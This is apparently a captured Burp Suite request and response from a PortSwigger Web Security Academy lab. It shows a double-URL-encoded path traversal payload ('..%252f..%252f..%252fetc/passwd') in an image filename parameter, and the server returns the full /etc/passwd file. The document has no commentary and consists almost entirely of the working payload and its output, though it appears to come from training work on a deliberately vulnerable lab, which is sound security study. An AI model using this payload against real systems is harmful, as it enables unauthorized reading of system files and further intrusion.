 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: 0aa2004d049d8dc8c099137500d3001d.web-security-academy.net
3 Cookie: session=ErlZ9ySu3PPLkwtFw4WuID5NWPR6pJXU
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa2004d049d8dc8c099137500d3001d.web-security-academy.net/product?productId
=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32